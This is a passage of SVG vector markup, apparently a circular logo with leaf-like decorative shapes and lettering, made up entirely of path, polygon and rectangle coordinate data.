		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
